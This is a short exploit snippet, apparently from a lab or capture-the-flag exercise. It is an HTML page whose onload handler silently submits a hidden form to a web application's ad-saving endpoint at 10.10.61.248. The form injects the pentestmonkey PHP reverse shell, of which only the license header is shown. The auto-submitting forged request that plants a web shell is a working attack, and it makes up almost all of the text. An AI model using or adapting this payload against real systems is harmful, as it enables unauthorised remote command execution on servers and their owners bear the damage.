 # Exploit :
-->
<html>
<body onload="document.exploit.submit();">
<form action="http://10.10.61.248/content/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="revshell"/>
<textarea type="hidden" name="adv">
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//